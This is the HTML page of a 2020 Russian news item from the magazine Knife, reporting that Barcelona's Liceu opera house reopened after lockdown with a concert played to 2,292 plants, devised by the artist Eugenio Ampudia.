.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/concert-for-the-biocene/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Барселонский оперный театр «Лисео» возобновит работу после карантина уже со следующего понедельника, но его первыми посетителями будут совсем не люди. Как объявило руководство учреждения, первый концерт театра пройдет специально для 2292 растений. Об этом сообщает The Guardian.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Барселонский оперный театр «Лисео» возобновит работу после карантина уже со следующего понедельника, но его первыми посетителями будут совсем не люди. Как объявило руководство учреждения, первый концерт театра пройдет специально для 2292 растений. Об этом сообщает The Guardian.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/107934-5eeb29cd3f2c1.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/concert-for-the-biocene/">
<meta property="og:title" content="В испанском оперном театре  проведут концерт для растений">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/107934-5eeb29cd3f2c1.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/concert-for-the-biocene/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/concert-for-the-biocene/"},"headline":"В испанском оперном театре  проведут концерт для растений","datePublished":"2020-06-18T11:47:26+03:00","dateModified":"2020-06-18T11:47:26+03:00","url":"https://knife.media/concert-for-the-biocene/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/107934-5eeb29cd3f2c1.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Артем Нижник"}],"about":[{"name":"theatre"},{"name":"eco"}],"articleBody":"Барселонский оперный театр «Лисео» возобновит работу после карантина уже со следующего понедельника, но его первыми посетителями будут совсем не люди. Как объявило руководство учреждения, первый концерт театра пройдет специально для 2292 растений. Об этом сообщает The Guardian.  Выступление называется Concert for the Biocene. Чтобы не обделять людей, его будут транслировать на ютуб-канале театра. К такой идее пришел испанский художник Эуженио Ампудия (Eugenio Ampudia). По его словам, цель концерта — отразить то, что произошло в Испании и во всем мире: пандемия коронавируса заставила людей покинуть общественные места, в которые тут же начала проникать природа. https://youtu.be/70bpxG2tq6w «В то время, когда большая часть человечества сидела по домам и была вынуждена отказаться от хоть сколь-нибудь активной деятельности, природа тихо прокралась и заняла места, которые мы освободили», — сказал Ампудия. Как продолжил художественный руководитель театра, концерт также дает представление о нынешнем состоянии человечества, которое, оставшись взаперти, стало «аудиторией, лишенной возможности быть зрителем». По словам представителей театра, после концерта все две тысячи растений они подарят медицинским работникам — в знак благодарности за борьбу с COVID-19."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-107934">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/theatre/">театр</a><div class="meta"><a class="meta__item" href="https://knife.media/author/artem-nizhnik/" rel="author">Артем Нижник</a></div><div class="meta"><span class="meta__item"><time datetime="2020-06-18T11:47:26+03:00">18 июня 2020</time></span></div></div><h1 class="entry-header__title">В испанском оперном театре  проведут концерт для растений</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fconcert-for-the-biocene%2F&#038;title=%D0%92%20%D0%B8%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BE%D0%BF%D0%B5%D1%80%D0%BD%D0%BE%D0%BC%20%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%B5%20%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%D1%80%D1%82%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fconcert-for-the-biocene%2F&#038;text=%D0%92%20%D0%B8%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BE%D0%BF%D0%B5%D1%80%D0%BD%D0%BE%D0%BC%20%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%B5%20%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%D1%80%D1%82%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Барселонский оперный театр «Лисео» возобновит работу после карантина уже со следующего понедельника, но его первыми посетителями будут совсем не люди. Как объявило руководство учреждения, первый концерт театра пройдет специально для 2292 растений. Об этом <a href="https://www.theguardian.com/music/2020/jun/17/spanish-opera-house-reopens-with-concert-for-plants-barcelona" target="_blank" rel="noopener noreferrer">сообщает</a> The Guardian.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2020/06/bioceno-640x436.jpg" alt="" /></figure>
<p>Выступление называется Concert for the Biocene. Чтобы не обделять людей, его будут транслировать на ютуб-канале театра. К такой идее пришел испанский художник Эуженио Ампудия (Eugenio Ampudia). По его словам, цель концерта — отразить то, что произошло в Испании и во всем мире: пандемия коронавируса заставила людей покинуть общественные места, в которые тут же начала проникать природа.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/70bpxG2tq6w?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://youtu.be/70bpxG2tq6w" target="_blank" style="background-image: url(https://img.youtube.com/vi/70bpxG2tq6w/maxresdefault.jpg)"></a></div>
</figure>
<p>«В то время, когда большая часть человечества сидела по домам и была вынуждена отказаться от хоть сколь-нибудь активной деятельности, природа тихо прокралась и заняла места, которые мы освободили», — сказал Ампудия. Как продолжил художественный руководитель театра, концерт также дает представление о нынешнем состоянии человечества, которое, оставшись взаперти, стало «аудиторией, лишенной возможности быть зрителем».</p>
<p>По словам представителей театра, после концерта все две тысячи растений они подарят медицинским работникам — в знак благодарности за борьбу с COVID-19.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/theatre/" rel="tag">театр</a><a href="https://knife.media/tag/eco/" rel="tag">экология</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fconcert-for-the-biocene%2F&#038;title=%D0%92%20%D0%B8%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BE%D0%BF%D0%B5%D1%80%D0%BD%D0%BE%D0%BC%20%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%B5%20%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%D1%80%D1%82%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fconcert-for-the-biocene%2F&#038;text=%D0%92%20%D0%B8%D1%81%D0%BF%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BE%D0%BF%D0%B5%D1%80%D0%BD%D0%BE%D0%BC%20%D1%82%D0%B5%D0%B0%D1%82%D1%80%D0%B5%20%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%B4%D1%83%D1%82%20%D0%BA%D0%BE%D0%BD%D1%86%D0%B5%D1%80%D1%82%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D1%81%D1%82%D0%B5%D0%BD%D0%B8%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T10:55:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-uznat-kak-populyarnye-pesni-o-lyubvi-menyalis-na-protyazhenii-desyatiletij/">Находка дня: узнать, как популярные песни о любви менялись на протяжении десятилетий</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"107934","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d 